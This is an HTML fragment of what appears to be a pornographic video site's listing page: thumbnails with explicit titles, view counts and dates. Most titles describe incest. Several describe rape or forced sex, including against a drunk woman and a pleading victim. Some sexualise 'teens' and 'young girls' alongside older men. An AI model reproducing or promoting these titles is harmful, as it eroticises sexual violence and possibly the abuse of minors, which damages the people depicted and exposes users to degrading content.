                                    <img data-sg="6c6289ea5fce4e0e" src="/thumbs/870/7809956343536569870_0.jpg" alt="Daughter get fucked by own father ...." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter get fucked by own father ....</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7135</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1947596844851530052/">
                                <div class="thumb-col-img">
                                    <img data-sg="1b074102f70c0944" src="/thumbs/52/1947596844851530052_0.jpg" alt="Dark Skin Indian Babe Sucking Mature Uncle Big Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dark Skin Indian Babe Sucking Mature Uncle Big Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 13:14</li>
                                <li><i class="la la-calendar"></i> 4.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731384058504/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Family - 13</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139550</li>
                                <li><i class="la la-clock-o"></i> 18:14</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732892907282/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96e9a0712" src="/thumbs/282/2705852732892907282_0.jpg" alt="Uncle caught  niece reading porno" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle caught  niece reading porno</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7865</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                                <li><i class="la la-calendar"></i> 22.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733694050541/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" alt="La mamma masturba il padre vicino alla figlia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>La mamma masturba il padre vicino alla figlia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129512</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638503170806/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunken daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50930</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 17.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735267145981/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Fuck Mom And Cums inside</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72958</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638836547980/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg" alt="SCREAMING TEEN FUCKED HARD" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SCREAMING TEEN FUCKED HARD</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 152681</li>
                                <li><i class="la la-clock-o"></i> 16:46</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Affair 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37539</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731797527260/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Cute Kim Wants Her Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute Kim Wants Her Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13886</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637912220124/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter Rough Fucked By Dad From Behind</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11742</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anal with MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40383</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638242913630/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19514</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11819598387274897618/">
                                <div class="thumb-col-img">
                                    <img data-sg="a407a61c3d4cd8d2" src="/thumbs/618/11819598387274897618_0.jpg" alt="Grandpa sucks young girls tits then gets a blowjob" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Grandpa sucks young girls tits then gets a blowjob</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 10:35</li>
                                <li><i class="la la-calendar"></i> 10.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4689779684600826642/">
                                <div class="thumb-col-img">
                                    <img data-sg="411571c68f79cb12" src="/thumbs/642/4689779684600826642_0.jpg" alt="taboo porn featuring family sex and real incest with russian models. enjoy 69 positions and oral sex with hot wives and girls. homemade amateur xxx with tits bouncing and rough anal plus blowjobs for extra pleasure." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn featuring family sex and real incest with russian models. enjoy 69 positions and oral sex with hot wives and girls. homemade amateur xxx with tits bouncing and rough anal plus blowjobs for extra pleasure.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 5.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638492116942/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10759167ce" src="/thumbs/942/3824942638492116942_0.jpg" alt="Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex Victim 15 - Daniel uses his last chance before his sisters wedding humping her. Daniel &amp; Ana (2009)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13488</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8897582413555530017/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b7a90104fbd7921" src="/thumbs/17/8897582413555530017_0.jpg" alt="incezt - real dad  daughter   mum webcam fr - family therapy quality time porn - cant watch porn with family around" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real dad  daughter   mum webcam fr - family therapy quality time porn - cant watch porn with family around</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6115</li>
                                <li><i class="la la-clock-o"></i> 27:02</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637237786491/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son forced her mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73817</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11627157459154357044/">
                                <div class="thumb-col-img">
                                    <img data-sg="a15bf61b146dcb34" src="/thumbs/44/11627157459154357044_0.jpg" alt="Clear audio sex by step father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Clear audio sex by step father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                                <li><i class="la la-calendar"></i> 10.11.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7737374092305176540/">
                                <div class="thumb-col-img">
                                    <img data-sg="6b60acbe1a2917dc" src="/thumbs/540/7737374092305176540_0.jpg" alt="incezt - banned visiting my son i missed him - free family sex sites - taboo family mom son sex porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - banned visiting my son i missed him - free family sex sites - taboo family mom son sex porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 432</li>
                                <li><i class="la la-clock-o"></i> 20:29</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639671352270/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bbdb1bce" src="/thumbs/270/3824942639671352270_0.jpg" alt="Missax.com - Watching Porn with Sister (Blair Williams and Robby Echo)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Missax.com - Watching Porn with Sister (Blair Williams and Robby Echo)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23595</li>
                                <li><i class="la la-clock-o"></i> 9:18</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4705536024784457800/">
                                <div class="thumb-col-img">
                                    <img data-sg="414d6c156314d048" src="/thumbs/800/4705536024784457800_0.jpg" alt="russian incest between cousins can be an xxx affair that nobody would forget." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian incest between cousins can be an xxx affair that nobody would forget.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 8.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4613391941246706435/">
                                <div class="thumb-col-img">
                                    <img data-sg="40060f871ba8e303" src="/thumbs/435/4613391941246706435_0.jpg" alt="Family Taboo Inzest Secrets" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Taboo Inzest Secrets</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31689</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2739640001441109741/">
                                <div class="thumb-col-img">
                                    <img data-sg="26052810ea5916ed" src="/thumbs/741/2739640001441109741_0.jpg" alt="Daddy, I'm Sorry, PLEASE STOP, You're Hurting Me- Riley Star" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy, I'm Sorry, PLEASE STOP, You're Hurting Me- Riley Star</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 274</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639116846373/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109ace0525" src="/thumbs/373/3824942639116846373_0.jpg" alt="Duct Tape MILF Dick Down- Anna Morna" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Duct Tape MILF Dick Down- Anna Morna</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                                <li><i class="la la-calendar"></i> 24.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544862785857/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25114d77141" src="/thumbs/857/1426482544862785857_0.jpg" alt="Sexy trimmed cunt mom banging in the morning" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy trimmed cunt mom banging in the morning</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1150</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                                <li><i class="la la-calendar"></i> 10.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4288357441986235745/">
                                <div class="thumb-col-img">
                                    <img data-sg="3b834e5f6f7e0d61" src="/thumbs/745/4288357441986235745_0.jpg" alt="mothers and daughters get into family sex with taboo porn making amateur incest hints of real incest." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mothers and daughters get into family sex with taboo porn making amateur incest hints of real incest.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9929</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8585957807898475789/">
                                <div class="thumb-col-img">
                                    <img data-sg="77277322cc47bd0d" src="/thumbs/789/8585957807898475789_0.jpg" alt="incest sex, full of raw emotion and rough fucking, is a major turn-on." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incest sex, full of raw emotion and rough fucking, is a major turn-on.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4877</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 24.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7864606918891500925/">
                                <div class="thumb-col-img">
                                    <img data-sg="6d24b253029b757d" src="/thumbs/925/7864606918891500925_0.jpg" alt="Brother Creampies Petite Emo Sister - Avery Moon - Family Therapy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brother Creampies Petite Emo Sister - Avery Moon - Family Therapy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 284</li>
                                <li><i class="la la-clock-o"></i> 25:42</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1331840723790235808/">
                                <div class="thumb-col-img">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 6.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6511677433724533013/">
                                <div class="thumb-col-img">
                                    <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" alt="desire growing between real incest family as they drink from the forbidden fruits." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>desire growing between real incest family as they drink from the forbidden fruits.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12603</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                                <li><i class="la la-calendar"></i> 22.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5975339421644601249/">
                                <div class="thumb-col-img">
                                    <img data-sg="52ecab8b9783b7a1" src="/thumbs/249/5975339421644601249_0.jpg" alt="enjoy real family sex in the family porn, including rough anal, sucking and hot incestuous xxx." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>enjoy real family sex in the family porn, including rough anal, sucking and hot incestuous xxx.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4801</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732012862180/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93a259ae4" src="/thumbs/180/2705852732012862180_0.jpg" alt="Uncle Jeb - A Girl And Her Bottle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle Jeb - A Girl And Her Bottle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14981291774324256542/">
                                <div class="thumb-col-img">
                                    <img data-sg="cfe83d7e95142f1e" src="/thumbs/542/14981291774324256542_0.jpg" alt="daddy4k. victoria doesn␙t love her boyfriend but likes his father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. victoria doesn␙t love her boyfriend but likes his father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 204</li>
                                <li><i class="la la-clock-o"></i> 8:30</li>
                                <li><i class="la la-calendar"></i> 10.11.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548718407485/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251faa78f3d" src="/thumbs/485/1426482548718407485_0.jpg" alt="Bollywood sex scene first time The Rave Trade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bollywood sex scene first time The Rave Trade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 22.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637523368306/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy Daughter Summer Vacation Part 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 489</li>
                                <li><i class="la la-clock-o"></i> 1:28</li>
                                <li><i class="la la-calendar"></i> 22.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734773355753/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9deaf64e9" src="/thumbs/753/2705852734773355753_0.jpg" alt="Fat Man Daddy x Greedy Girlfriend Slut - Sloppy Wet Blowjob" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fat Man Daddy x Greedy Girlfriend Slut - Sloppy Wet Blowjob</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 8:18</li>
                                <li><i class="la la-calendar"></i> 20.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732801982388/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9692e9fb4" src="/thumbs/388/2705852732801982388_0.jpg" alt="Uncle Jeb - Live-Laugh-Love 2015" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle Jeb - Live-Laugh-Love 2015</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 207</li>
                                <li><i class="la la-clock-o"></i> 3:55</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733812515779/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a56a23c3" src="/thumbs/779/2705852733812515779_0.jpg" alt="FA Sexy Daughter Fucks Her Daddy For A Smoke !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FA Sexy Daughter Fucks Her Daddy For A Smoke !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2381</li>
                                <li><i class="la la-clock-o"></i> 14:07</li>
                                <li><i class="la la-calendar"></i> 1.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547320744734/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a758eb1e" src="/thumbs/734/1426482547320744734_0.jpg" alt="Dad and chum s comrade s daughter game show The Plumber gets His Pipe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad and chum s comrade s daughter game show The Plumber gets His Pipe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 160</li>
